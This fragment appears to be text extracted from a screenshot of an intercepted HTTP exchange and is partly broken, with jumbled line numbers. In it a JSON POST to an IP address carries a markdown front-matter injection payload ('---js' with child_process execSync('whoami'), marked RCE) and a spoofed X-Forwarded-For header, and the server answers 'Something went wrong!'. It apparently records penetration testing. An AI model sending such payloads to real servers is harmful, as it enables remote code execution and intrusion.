 Gecko/20100101 Firefox/118.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://43.129.87.71:10001/
8 Content-Type: application/json
9 Content-Length: 89
0 Origin: http://43.129.87.71:10001
1 Connection: close
2 Cookie: _ga=GA1.1.690370612.1695546357; _ga_FYQF4YXSXX=
GS1.1.1695546357.1.1.1695546378.0.0.0
3 X-Forwarded-For: 127.0.0.1
4
5 {
"markdown_content":
"---js\n((require(\"child_process\")).execSync(\"whoami\"))\n---RCE"
}
4 Content-Length: 35
5 Date: Thu, 28 Sep 2023 01:22:16 GMT
6 Connection: close
7
8 {
"message":"Something went wrong!"
}